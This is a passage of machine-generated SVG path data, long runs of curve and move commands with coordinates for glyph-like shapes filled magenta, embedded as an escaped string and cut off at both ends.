-0.578125q-1.5625 0 -3.609375 1.78125q-2.046875 1.78125 -4.59375 6.3125q-2.546875 4.515625 -5.234375 12.234375q-0.578125 1.625 -1.140625 2.265625q-0.5625 0.640625 -1.8125 0.640625zm64.9397 -7.296875q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.265625 1.25 -1.015625 1.984375q-1.953125 1.859375 -3.734375 2.875q-1.765625 1.0 -3.921875 1.0q-2.078125 0 -3.296875 -1.109375q-1.21875 -1.125 -1.953125 -3.84375q-0.59375 -2.171875 -0.984375 -3.21875q-0.390625 -1.046875 -0.890625 -1.484375q-0.484375 -0.453125 -1.328125 -0.546875q-0.265625 0.671875 -1.640625 4.21875q-0.59375 1.609375 -0.71875 1.953125q-0.75 1.953125 -1.9375 3.0q-1.171875 1.03125 -3.125 1.03125q-2.140625 0 -3.53125 -1.265625q-1.375 -1.265625 -1.78125 -3.515625q-0.40625 -2.25 0.203125 -5.140625q1.140625 -5.375 3.828125 -9.265625q2.703125 -3.90625 6.515625 -5.96875q3.8125 -2.078125 8.234375 -2.078125q3.078125 0 4.953125 0.9375q1.890625 0.921875 2.546875 2.5625q0.671875 1.625 0.234375 3.671875q-0.390625 1.796875 -1.609375 3.515625q-1.203125 1.703125 -3.1875 3.015625q-1.96875 1.3125 -4.53125 1.953125q1.453125 0.40625 2.078125 1.34375q0.640625 0.921875 1.09375 2.71875q0.484375 1.921875 1.171875 2.828125q0.703125 0.890625 1.84375 0.890625q1.03125 0 2.09375 -0.6875q1.078125 -0.703125 2.84375 -2.359375q0.46875 -0.453125 0.953125 -0.453125zm-20.9375 -2.9375q-1.09375 0 -1.390625 -0.515625q-0.28125 -0.515625 -0.140625 -1.15625q0.15625 -0.765625 0.734375 -1.203125q0.59375 -0.453125 1.234375 -0.453125l0.8125 0q1.171875 -3.140625 2.109375 -5.40625q0.859375 -2.078125 3.125 -2.078125q1.828125 0 1.484375 1.625q-0.078125 0.359375 -0.140625 0.546875l-2.109375 5.3125q1.765625 -0.09375 3.34375 -0.828125q1.578125 -0.734375 2.703125 -2.046875q1.125 -1.3125 1.484375 -2.984375q0.421875 -2.015625 -0.703125 -3.15625q-1.125 -1.15625 -3.78125 -1.15625q-3.140625 0 -5.828125 1.546875q-2.671875 1.546875 -4.640625 4.609375q-1.953125 3.046875 -2.890625 7.4375q-0.4375 2.046875 -0.34375 3.53125q0.109375 1.46875 0.5625 2.203125q0.453125 0.734375 1.0 0.734375q0.40625 0 0.765625 -0.421875q0.359375 -0.421875 0.71875 -1.34375l1.890625 -4.796875zm22.710693 14.328125q-1.5 0 -2.828125 -0.5q-1.34375 -0.484375 -2.109375 -1.375q-0.4375 -0.515625 -0.265625 -1.3125q0.171875 -0.8125 0.890625 -1.515625q0.703125 -0.703125 1.375 -0.703125q0.3125 0 0.671875 0.265625q1.78125 1.4375 3.515625 1.4375q1.3125 0 2.640625 -0.703125q1.328125 -0.703125 2.59375 -1.953125q2.140625 -2.140625 4.03125 -5.328125q1.90625 -3.1875 3.28125 -6.65625q1.375 -3.46875 2.015625 -6.484375q0.5 -2.359375 0.453125 -3.71875q-0.046875 -1.359375 -0.671875 -1.9375q-0.609375 -0.578125 -1.8125 -0.578125q-2.3125 0 -5.53125 2.65625q-0.625 0.515625 -1.15625 0.515625q-0.609375 0 -0.9375 -0.546875q-0.328125 -0.546875 -0.171875 -1.28125q0.203125 -0.90625 1.0 -1.640625q1.703125 -1.53125 3.78125 -2.46875q2.09375 -0.953125 3.890625 -0.953125q3.671875 0 5.09375 2.46875q1.4375 2.46875 0.4375 7.171875q-0.75 3.515625 -2.265625 7.359375q-1.515625 3.828125 -3.625 7.3125q-2.09375 3.46875 -4.453125 5.828125q-4.625 4.640625 -9.84375 4.640625zm19.215393 -4.09375q-1.40625 0 -1.96875 -0.765625q-0.5625 -0.765625 -0.296875 -2.015625q0.296875 -1.4375 1.296875 -2.296875q1.015625 -0.875 2.484375 -0.875q1.40625 0 1.96875 0.6875q0.578125 0.6875 0.296875 2.03125q-0.3125 1.484375 -1.328125 2.359375q-1.015625 0.875 -2.453125 0.875z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#ff00ff\x22 d\x3d\x22m48.089157 423.4043q1.71875 0 3.375 0.890625q1.65625 0.890625 2.578125 2.546875q0.921875 1.65625 0.921875 3.4375q0 2.859375 -2.015625 4.875q-2.015625 2.015625 -4.859375 2.015625q-2.859375 0 -4.875 -2.015625q-2.015625 -2.015625 -2.015625 -4.875q0 -1.796875 0.921875 -3.4375q0.921875 -1.65625 2.578125 -2.546875q1.65625 -0.890625 3.390625 -0.890625z\x22 fill-rule\x3d\x22nonzero\x22\/\x3e\x3cpath fill\x3d\x22#ff00ff\x22 d\x3d\x22m91.30791 439.4668q-2.203125 0 -3.75 -1.078125q-1.546875 -1.09375 -2.125 -3.15625q-0.578125 -2.0625 0.015625 -4.875q1.03125 -4.875 3.984375 -9.015625q2.96875 -4.140625 7.5625 -6.65625q4.59375 -2.515625 10.296875 -2.515625q1.46875 0 3.09375 0.234375q1.640625 0.21875 2.921875 0.671875q0.828125 0.25 0.609375 1.28125q-0.171875 0.828125 -0.953125 1.5625q-0.78125 0.734375 -1.609375 0.734375q-0.25 0 -0.359375 -0.03125q-1.59375 -0.390625 -2.734375 -0.5625q-1.140625 -0.171875 -2.453125 -0.171875q-4.0625 0 -7.34375 1.96875q-3.265625 1.96875 -5.359375 5.203125q-2.09375 3.21875 -2.890625 6.96875q-0.578125 2.71875 0.171875 4.21875q0.765625 1.484375 2.5 1.484375q1.9375 0 3.75 -1.59375q1.8125 -1.609375 3.796875 -5.1875q1.984375 -3.59375 4.453125 -9.734375q0.390625 -0.890625 1.03125 -1.203125q0.640625 -0.328125 1.609375 -0.328125q2.265625 0 1.953125 1.46875q-0.046875 0.25 -0.234375 0.640625q-1.484375 3.09375 -2.96875 6.859375q-1.484375 3.765625 -1.90625 5.71875q-0.359375 1.71875 -0.015625 2.515625q0.34375 0.78125 1.40625 0.78125q1.015625 0 2.078125 -0.6875q1.078125 -0.703125 2.84375 -2.359375q0.484375 -0.453125 0.96875 -0.453125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.265625 1.25 -1.03125 1.984375q-1.96875 1.890625 -3.6875 2.890625q-1.71875 0.984375 -3.890625 0.984375q-2.234375 0 -3.34375 -1.296875q-1.109375 -1.296875 -0.953125 -3.65625q-3.421875 4.953125 -8.03125 4.953125zm22.886429 0.703125q-1.65625 0 -2.375 -0.765625q-0.71875 -0.765625 -0.515625 -1.71875q0.1875 -0.84375 0.921875 -1.453125q0.734375 -0.609375 1.921875 -0.609375q0.40625 0 0.953125 0.09375q0.546875 0.078125 0.8125 0.109375q0.15625 -0.828125 -0.03125 -1.5625q-0.171875 -0.75 -0.53125 -1.4375q-0.359375 -0.6875 -0.703125 -1.203125q-1.390625 1.890625 -2.640625 3.140625q-1.234375 1.25 -2.625 2.375q-0.703125 0.578125 -1.34375 0.578125q-0.515625 0 -0.765625 -0.375q-0.234375 -0.375 -0.125 -0.90625q0.140625 -0.640625 0.703125 -1.1875l0.53125 -0.515625q2.21875 -2.171875 3.421875 -3.578125q0.78125 -0.9375 1.625 -2.203125q0.859375 -1.28125 2.3125 -3.5q0.90625 -1.40625 2.828125 -1.40625q0.890625 0 1.203125 0.171875q0.3125 0.15625 0.25 0.5q-0.046875 0.1875 -0.265625 0.609375q-0.21875 0.421875 -0.53125 0.828125q-0.828125 1.15625 -1.0 1.953125q-0.09375 0.484375 0.109375 1.0625q0.21875 0.578125 0.75 1.4375q0.734375 1.34375 1.0625 2.296875q0.328125 0.9375 0.09375 2.046875q-0.28125 1.34375 -1.171875 2.546875q-0.875 1.203125 -2.15625 1.9375q-1.28125 0.734375 -2.71875 0.734375zm41.25992 -10.59375q0.109375 -0.03125 0.34375 -0.03125q0.46875 0 0.65625 0.328125q0.1875 0.3125 0.078125 0.859375q-0.21875 1.0 -0.71875 1.5625q-0.5 0.546875 -1.328125 0.8125q-1.5625 0.46875 -3.234375 0.46875q-1.40625 0 -2.578125 -0.375q-1.234375 1.5 -2.703125 3.09375q-1.671875 1.828125 -2.734375 2.5q-1.046875 0.671875 -2.1875 0.671875q-1.28125 0 -1.734375 -0.984375q-0.4375 -1.0 -0.109375 -3.265625l0.328125 -2.34375q-1.5625 2.6875 -2.65625 4.109375q-1.078125 1.40625 -1.984375 1.953125q-0.890625 0.53125 -1.953125 0.53125q-1.296875 0 -1.84375 -1.015625q-0.53125 -1.03125 -0.25 -3.234375q0.5625 -4.484375 1.265625 -7.84375l0.25 -1.125q0.25 -1.046875 0.875 -1.453125q0.640625 -0.421875 1.734375 -0.421875q0.828125 0 1.140625 0.375q0.328125 0.359375 0.15625 1.21875q-0.796875 3.6875 -1.59375 9.5625q3.15625 -4.578125 6.03125 -9.53125q0.546875 -0.953125 1.109375 -1.28125q0.578125 -0.34375 1.28125 -0.34375q0.859375 0 1.125 0.359375q0.265625 0.34375 0.078125 1.234375q-0.796875 3.6875 -1.59375 9.5625q2.53125 -2.84375 3.84375 -4.53125q-0.28125 -0.9375 -0.015625 -2.21875q0.234375 -1.078125 0.9375 -2.09375q0.703125 -1.03125 1.65625 -1.671875q0.96875 -0.640625 2.03125 -0.640625q0.921875 0 1.359375 0.65625q0.4375 0.65625 0.1875 1.890625q-0.3125 1.453125 -1.46875 3.296875q1.234375 -0.0625 3.328125 -0.46875l0.890625 -0.171875zm12.259415 2.59375q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.5 1.453125 -3.921875 2.671875q-2.40625 1.203125 -4.875 1.203125q-3.359375 0 -4.828125 -1.8125q-1.46875 -1.828125 -0.78125 -5.0q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.90625 2.5q0.484375 1.46875 2.734375 1.46875q1.4375 0 3.484375 -1.0q2.0625 -1.015625 3.75 -2.640625q0.484375 -0.453125 0.96875 -0.453125zm-7.078125 -4.640625q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm17.497894 4.640625q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.59375 2.796875q-1.84375 1.078125 -3.890625 1.078125q-2.8125 0 -3.640625 -2.546875q-0.8125 -2.5625 0.0625 -6.640625q0.828125 -3.890625 2.890625 -8.875q2.078125 -5.0 4.796875 -8.578125q2.734375 -3.59375 5.453125 -3.59375q1.53125 0 2.109375 1.421875q0.578125 1.421875 0.015625 4.078125q-0.8125 3.8125 -4.0 8.84375q-3.171875 5.015625 -7.828125 9.9375q-0.0625 1.3125 0.328125 1.875q0.40625 0.5625 1.234375 0.5625q1.3125 0 2.453125 -0.75q1.15625 -0.75 3.078125 -2.578125q0.484375 -0.453125 0.953125 -0.453125zm0.28125 -19.765625q-0.75 0 -2.234375 2.65625q-1.484375 2.65625 -3.03125 6.59375q-1.53125 3.921875 -2.375 7.546875q3.078125 -3.75 5.21875 -7.5q2.140625 -3.765625 2.796875 -6.875q0.515625 -2.421875 -0.375 -2.421875zm6.713272 22.390625q0.4375 -0.3125 0.78125 -0.3125q0.390625 0 0.53125 0.4375q0.15625 0.421875 0.03125 1.03125q-0.296875 1.34375 -1.421875 2.140625q-1.953125 1.375 -4.078125 1.375q-3.03125 0 -3.90625 -2.53125q-0.859375 -2.546875 0.015625 -6.65625q0.828125 -3.890625 2.890625 -8.875q2.078125 -5.0 4.796875 -8.578125q2.734375 -3.59375 5.453125 -3.59375q1.53125 0 2.109375 1.421875q0.578125 1.421875 0.015625 4.078125q-0.8125 3.8125 -3.984375 8.84375q-3.15625 5.015625 -7.8125 9.90625q-0.0625 1.3125 0.390625 1.890625q0.46875 0.578125 1.453125 0.578125q0.546875 0 1.296875 -0.3125q0.75 -0.328125 1.4375 -0.84375zm3.71875 -22.390625q-0.75 0 -2.234375 2.65625q-1.484375 2.65625 -3.03125 6.59375q-1.53125 3.921875 -2.375 7.546875q3.078125 -3.75 5.21875 -7.5q2.140625 -3.765625 2.796875 -6.875q0.515625 -2.421875 -0.375 -2.421875zm-1.4283447 31.96875q-0.703125 0 -1.046875 -0.328125q-0.34375 -0.3125 -0.203125 -1.015625q0.0625 -0.296875 0.25 -0.671875q0.65625 -1.484375 1.09375 -2.734375q0.453125 -1.234375 0.78125 -2.78125q0.328125 -1.59375 1.265625 -2.453125q0.9375 -0.875 2.125 -0.875q1.15625 0 1.609375 0.625q0.46875 0.625 0.234375 1.6875q-0.234375 1.109375 -1.3125 2.96875q-1.0625 1.859375 -2.390625 3.625q-0.890625 1.171875 -1.34375 1.5625q-0.453125 0.390625 -1.0625 0.390625zm33.0634 -12.203125q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.609375 2.796875q-1.859375 1.078125 -3.96875 1.078125q-6.53125 0 -4.578125 -9.1875q0.296875 -1.40625 0.703125 -2.84375l-1.25 0q-0.953125 0 -1.21875 -0.34375q-0.265625 -0.359375 -0.09375 -1.125q0.375 -1.796875 1.8125 -1.796875l1.828125 0q1.296875 -3.515625 3.03125 -6.421875q1.734375 -2.921875 3.6875 -4.640625q1.953125 -1.734375 3.78125 -1.734375q1.34375 0 1.859375 1.1875q0.515625 1.1875 0.140625 2.96875q-1.0625 4.96875 -6.0 8.640625l3.578125 0q0.515625 0 0.6875 0.234375q0.1875 0.21875 0.0625 0.828125q-0.46875 2.203125 -4.09375 2.203125l-3.90625 0q-0.40625 1.609375 -0.59375 2.5q-0.71875 3.328125 -0.21875 4.671875q0.5 1.34375 2.203125 1.34375q1.375 0 2.59375 -0.828125q1.234375 -0.84375 3.03125 -2.5q0.484375 -0.453125 0.96875 -0.453125zm-1.84375 -17.71875q-0.46875 0 -1.3125 1.203125q-0.84375 1.1875 -1.828125 3.328125q-0.984375 2.125 -1.890625 4.71875q2.25 -1.640625 3.609375 -3.671875q1.375 -2.03125 1.71875 -3.6875q0.40625 -1.890625 -0.296875 -1.890625zm17.904144 17.71875q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.84375 1.703125 -3.625 2.796875q-1.765625 1.078125 -3.75 1.078125q-1.640625 0 -2.265625 -0.9375q-0.625 -0.953125 -0.25 -2.734375q0.1875 -0.90625 1.109375 -3.203125q0.859375 -2.015625 1.015625 -2.78125q0.109375 -0.515625 -0.25 -0.515625q-0.40625 0 -1.40625 1.078125q-1.0 1.0625 -2.140625 2.828125q-1.140625 1.75 -2.03125 3.703125q-1.15625 2.5625 -3.546875 2.5625q-0.96875 0 -1.125 -0.6875q-0.140625 -0.6875 0.234375 -2.484375q0.21875 -1.015625 0.375 -1.625l0.578125 -2.5625q1.046875 -4.921875 3.1875 -10.265625q2.140625 -5.34375 4.875 -8.96875q2.75 -3.640625 5.5 -3.640625q1.46875 0 2.109375 1.265625q0.65625 1.265625 0.21875 3.28125q-0.6875 3.234375 -3.3125 6.703125q-2.625 3.46875 -7.859375 8.109375q-0.46875 1.65625 -0.84375 3.421875q1.640625 -2.71875 3.296875 -4.421875q1.671875 -1.71875 3.09375 -2.453125q1.421875 -0.734375 2.46875 -0.734375q2.078125 0 1.640625 2.078125q-0.265625 1.25 -1.671875 4.515625q-1.203125 2.78125 -1.390625 3.671875q-0.265625 1.28125 0.671875 1.28125q0.640625 0 1.671875 -0.78125q1.046875 -0.78125 2.90625 -2.546875q0.46875 -0.453125 0.953125 -0.453125zm-5.296875 -19.765625q-0.578125 0 -1.640625 1.65625q-1.046875 1.640625 -2.296875 4.4375q-1.25 2.796875 -2.375 6.09375q2.484375 -2.34375 4.359375 -5.09375q1.890625 -2.75 2.359375 -4.984375q0.21875 -1.03125 0.109375 -1.5625q-0.109375 -0.546875 -0.515625 -0.546875zm14.845276 20.734375q0.421875 0 0.578125 0.390625q0.171875 0.375 0.015625 1.046875q-0.234375 1.15625 -0.96875 1.984375q-1.171875 1.375 -2.796875 2.140625q-1.625 0.765625 -3.640625 0.765625q-3.0625 0 -4.375 -1.828125q-1.296875 -1.84375 -0.625 -4.984375q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.9375 2.5q0.453125 1.46875 2.28125 1.46875q1.3125 0 2.296875 -0.59375q0.984375 -0.609375 2.40625 -2.0625q0.484375 -0.46875 0.953125 -0.46875zm-4.046875 -5.609375q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm31.52266 4.640625q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.796875 1.078125 -3.8125 1.078125q-1.703125 0 -2.515625 -1.21875q-2.0625 1.1875 -4.046875 1.21875q-1.734375 6.1875 -4.09375 10.328125q-2.34375 4.140625 -5.203125 4.140625q-1.71875 0 -2.28125 -1.25q-0.578125 -1.25 -0.109375 -3.453125q0.671875 -3.140625 3.0 -7.3125q2.328125 -4.171875 6.40625 -9.203125q0.984375 -4.671875 1.3125 -6.5q0.171875 -0.921875 1.046875 -1.46875q0.890625 -0.546875 2.046875 -0.546875q0.671875 0 0.90625 0.28125q0.25 0.265625 0.109375 1.0625q-0.171875 0.8125 -0.21875 1.1875q1.3125 -1.28125 2.421875 -1.828125q1.109375 -0.5625 2.21875 -0.5625q1.796875 0 2.625 1.4375q0.828125 1.4375 0.328125 3.765625q-0.359375 1.703125 -1.25 3.3125q-0.875 1.59375 -2.125 2.90625q0.640625 0.1875 1.09375 0.1875q1.0625 0 2.171875 -0.765625q1.125 -0.765625 3.015625 -2.5625q0.46875 -0.453125 0.953125 -0.453125zm-13.5625 4.234375q1.203125 -0.265625 2.390625 -1.265625q1.203125 -1.015625 2.078125 -2.5q0.890625 -1.484375 1.234375 -3.125q0.203125 -0.953125 -0.078125 -1.453125q-0.265625 -0.5 -0.90625 -0.5q-1.15625 0 -3.296875 2.4375q-0.328125 1.40625 -0.90625 4.125q-0.3125 1.46875 -0.515625 2.28125zm-9.171875 14.390625q0.859375 0 2.234375 -3.765625q1.375 -3.75 2.71875 -9.34375q-2.046875 3.1875 -3.46875 6.09375q-1.421875 2.921875 -1.84375 4.90625q-0.21875 1.03125 -0.09375 1.5625q0.125 0.546875 0.453125 0.546875zm35.313873 -18.625q0.40625 0 0.5625 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.5 1.453125 -3.921875 2.671875q-2.4062195 1.203125 -4.8749695 1.203125q-3.359375 0 -4.828125 -1.8125q-1.46875 -1.828125 -0.78125 -5.0q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.8593445 0 2.7499695 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.9218445 1.578125 -5.9062195 2.5q0.484375 1.46875 2.734375 1.46875q1.4375 0 3.4843445 -1.0q2.0625 -1.015625 3.75 -2.640625q0.484375 -0.453125 0.96875 -0.453125zm-7.0780945 -4.640625q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm22.279144 1.953125q0.40625 0 0.53125 0.421875q0.140625 0.421875 0.015625 1.046875q-0.328125 1.546875 -1.3125 1.828125q-2.0625 0.671875 -4.40625 0.765625q-1.171875 2.6875 -3.3125 4.3125q-2.125 1.609375 -4.390625 1.609375q-1.921875 0 -3.09375 -0.921875q-1.15625 -0.9375 -1.53125 -2.46875q-0.375 -1.53125 0 -3.328125q0.515625 -2.421875 1.84375 -4.328125q1.328125 -1.90625 3.1875 -2.96875q1.859375 -1.078125 3.84375 -1.078125q2.4375 0 3.5625 1.6875q1.140625 1.671875 0.875 4.125q1.515625 -0.09375 3.71875 -0.640625q0.265625 -0.0625 0.46875 -0.0625zm-11.90625 6.59375q1.03125 0 1.953125 -0.828125q0.9375 -0.828125 1.515625 -2.40625q-0.84375 -0.671875 -1.140625 -1.75q-0.296875 -1.09375 -0.046875 -2.3125q0.109375 -0.515625 0.3125 -1.015625l-0.15625 0q-1.28125 0 -2.390625 1.234375q-1.09375 1.21875 -1.578125 3.46875q-0.375 1.75 0.109375 2.6875q0.5 0.921875 1.421875 0.921875zm26.525757 -3.90625q0.421875 0 0.578125 0.390625q0.15625 0.375 0.015625 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.5625 2.796875q-1.796875 1.078125 -3.8125 1.078125q-1.703125 0 -2.515625 -1.21875q-2.0625 1.1875 -4.046875 1.21875q-1.734375 6.1875 -4.09375 10.328125q-2.34375 4.140625 -5.203125 4.140625q-1.71875 0 -2.28125 -1.25q-0.578125 -1.25 -0.109375 -3.453125q0.671875 -3.140625 3.0 -7.3125q2.328125 -4.171875 6.40625 -9.203125q0.984375 -4.671875 1.3125 -6.5q0.171875 -0.921875 1.046875 -1.46875q0.890625 -0.546875 2.046875 -0.546875q0.671875 0 0.90625 0.28125q0.25 0.265625 0.109375 1.0625q-0.171875 0.8125 -0.21875 1.1875q1.3125 -1.28125 2.421875 -1.828125q1.109375 -0.5625 2.21875 -0.5625q1.796875 0 2.625 1.4375q0.828125 1.4375 0.328125 3.765625q-0.359375 1.703125 -1.25 3.3125q-0.875 1.59375 -2.125 2.90625q0.640625 0.1875 1.09375 0.1875q1.0625 0 2.171875 -0.765625q1.125 -0.765625 3.015625 -2.5625q0.46875 -0.453125 0.953125 -0.453125zm-13.5625 4.234375q1.203125 -0.265625 2.390625 -1.265625q1.203125 -1.015625 2.078125 -2.5q0.890625 -1.484375 1.234375 -3.125q0.203125 -0.953125 -0.078125 -1.453125q-0.265625 -0.5 -0.90625 -0.5q-1.15625 0 -3.296875 2.4375q-0.328125 1.40625 -0.90625 4.125q-0.3125 1.46875 -0.515625 2.28125zm-9.171875 14.390625q0.859375 0 2.234375 -3.765625q1.375 -3.75 2.71875 -9.34375q-2.046875 3.1875 -3.46875 6.09375q-1.421875 2.921875 -1.84375 4.90625q-0.21875 1.03125 -0.09375 1.5625q0.125 0.546875 0.453125 0.546875zm33.157654 -18.625q0.421875 0 0.578125 0.390625q0.171875 0.375 0.03125 1.046875q-0.28125 1.28125 -1.03125 1.984375q-1.75 1.703125 -3.59375 2.796875q-1.84375 1.078125 -3.890625 1.078125q-2.8125 0 -3.640625 -2.546875q-0.8125 -2.5625 0.0625 -6.640625q0.828125 -3.890625 2.890625 -8.875q2.078125 -5.0 4.796875 -8.578125q2.734375 -3.59375 5.453125 -3.59375q1.53125 0 2.109375 1.421875q0.578125 1.421875 0.015625 4.078125q-0.8125 3.8125 -4.0 8.84375q-3.171875 5.015625 -7.828125 9.9375q-0.0625 1.3125 0.328125 1.875q0.40625 0.5625 1.234375 0.5625q1.3125 0 2.453125 -0.75q1.15625 -0.75 3.078125 -2.578125q0.484375 -0.453125 0.953125 -0.453125zm0.28125 -19.765625q-0.75 0 -2.234375 2.65625q-1.484375 2.65625 -3.03125 6.59375q-1.53125 3.921875 -2.375 7.546875q3.078125 -3.75 5.21875 -7.5q2.140625 -3.765625 2.796875 -6.875q0.515625 -2.421875 -0.375 -2.421875zm9.275757 20.734375q0.421875 0 0.578125 0.390625q0.171875 0.375 0.015625 1.046875q-0.234375 1.15625 -0.96875 1.984375q-1.171875 1.375 -2.796875 2.140625q-1.625 0.765625 -3.640625 0.765625q-3.0625 0 -4.375 -1.828125q-1.296875 -1.84375 -0.625 -4.984375q0.46875 -2.203125 1.78125 -4.109375q1.328125 -1.90625 3.21875 -3.015625q1.890625 -1.125 3.96875 -1.125q1.859375 0 2.75 1.109375q0.890625 1.09375 0.484375 2.984375q-0.46875 2.203125 -2.390625 3.796875q-1.921875 1.578125 -5.9375 2.5q0.453125 1.46875 2.28125 1.46875q1.3125 0 2.296875 -0.59375q0.984375 -0.609375 2.40625 -2.0625q0.484375 -0.46875 0.953125 -0.46875zm-4.046875 -5.609375q-1.1875 0 -2.296875 1.375q-1.109375 1.375 -1.53125 3.328125l-0.015625 0.0625q1.984375 -0.4375 3.265625 -1.328125q1.28125 -0.90625 1.53125 -2.09375q0.125 -0.609375 -0.140625 -0.96875q-0.25 -0.375 -0.8125 -0.375zm31.335175 1.953125q0.40625 0 0.53125 0.421875q0.140625 0.421875 0.015625 1.046875q-0.328125 1.546875 -1.3125 1.828125q-2.0625 0.671875 -4.40625 0.765625q-1.171875 2.6875 -3.3125 4.3125q-2.125 1.609375 -4.390625 1.609375q-1.921875 0 -3.09375 -0.921875q-1.15625 -0.9375 -1.53125 -2.46875q-0.375 -1.53125 0 -3.328125q0.515625 -2.421875 1.84375 -4.328125q1.328125 -1.90625 3.1875 -2.96875q1.859375 -1.078125 3.84375 -1.078125q2.4375 0 3.5625 1.6875q1.140625 1.671875 0.875 4.125q1.515625 -0.09375 3.71875 -0.640625q0.265625 -0.0625 0.46875 -0.0625zm-11.90625 6.59375q1.03125 0 1.953125 -0.828125q0.9375 -0.828125 1.515625 -2.40625q-0.84375 -0.671875 -1.140625 -1.75q-0.296875 -1.09375 -0.046875 -2.3125q0.109375 -0.515625 0.3125 -1.015625l-0.15625 0q-1.28125 0 -2.390625 1.234375q-1.09375 1.21875 -1.578125 3.46875q-0.375 1.75 0.109375 2.6875q0.5 0.921875 1.421875 0.921875zm22.588287 -5.71875q0.90625 0 0.625 1.34375q-0.546875 2.515625 -4.515625 2.515625q-0.765625 0 -2.140625 -0.28125q-0.015625 1.984375 -0.265625 4.40625q-0.234375 2.40625 -0.5625 3.984375q-0.734375 3.453125 -2.25 5.265625q-1.5 1.828125 -3.328125 1.828125q-2.3125 0 -2.59375 -3.265625q-0.28125 -3.265625 1.125 -9.859375q1.3125 -6.140625 3.984375 -12.453125q2.671875 -6.328125 5.859375 -10.46875q3.203125 -4.140625 6.0 -4.140625q1.5 0 2.0625 1.34375q0.5625 1.34375 0.078125 3.609375q-1.609375 7.53125 -12.46875 16.390625q-1.0 3.140625 -1.5 5.5q-0.703125 3.296875 -1.21875 6.765625q-0.5 3.484375 0.015625 3.484375q0.953125 0 1.65625 -3.328125q0.53125 -2.5 0.6875 -4.828125q0.15625 -2.34375 0.140625 -4.9375q0.046875 -0.421875 0.484375 -1.0625q0.453125 -0.640625 1.0 -1.109375q0.5625 -0.484375 0.90625 -0.484375q0.640625 0 1.515625 0.0625q0.296875 0.03125 0.6875 0.03125q1.265625 0 2.890625 -0.21875q0.25 -0.03125 0.546875 -0.0625q0.296875 -0.03125 0.578125 -0.03125zm0.59375 -17.953125q-0.578125 0 -1.84375 1.953125q-1.265625 1.9375 -2.78125 5.15625q-1.5 3.21875 -2.875 6.8125q3.171875 -2.921875 5.21875 -6.0625q2.046875 -3.15625 2.65625 -5.90625q0.421875 -1.953125 -0.375 -1.953125zm15.680145 27.0625q-2.84375 0 -4.859375 -1.28125q-2.015625 -1.28125 -2.84375 -3.75q-0.8125 -2.484375 -0.078125 -5.9375q1.03125 -4.875 3.59375 -8.578125q2.5625 -3.71875 6.046875 -5.734375q3.5 -2.015625 7.203125 -2.015625q2.84375 0 4.859375 1.28125q2.015625 1.28125 2.828125 3.765625q0.828125 2.484375 0.09375 5.9375q-1.03125 4.859375 -3.59375 8.578125q-2.5625 3.703125 -6.046875 5.71875q-3.484375 2.015625 -7.203125 2.015625zm1.125 -3.765625q2.484375 0 4.71875 -1.53125q2.234375 -1.546875 3.828125 -4.28125q1.609375 -2.734375 2.34375 -6.1875q0.8125 -3.8125 -0.375 -5.78125q-1.171875 -1.96875 -3.6875 -1.96875q-2.46875 0 -4.6875 1.53125q-2.21875 1.515625 -3.859375 4.25q-1.625 2.734375 -2.359375 6.21875q-0.8125 3.8125 0.359375 5.78125q1.1875 1.96875 3.71875 1.96875zm16.323303 3.765625q-1.21875 0 -1.453125 -1.28125q-0.21875 -1.28125 0.375 -4.09375q0.890625 -4.15625 2.875 -7.90625q0.484375 -0.921875 1.234375 -1.34375q0.75 -0.4375 1.921875 -0.4375q0.640625 0 0.859375 0.15625q0.234375 0.15625 0.125 0.609375q-0.109375 0.515625 -0.96875 2.296875q-0.578125 1.28125 -0.984375 2.234375q-0.390625 0.9375 -0.8125 2.34375q1.390625 -2.5 2.953125 -4.21875q1.578125 -1.734375 3.015625 -2.578125q1.453125 -0.84375 2.5625 -0.84375q1.125 0 1.484375 0.515625q0.359375 0.5 0.140625 1.5625q-0.21875 1.015625 -1.40625 3.703125q-0.515625 1.15625 -0.71875 1.734375q2.4375 -3.9375 4.765625 -5.71875q2.328125 -1.796875 4.03125 -1.796875q2.078125 0 1.640625 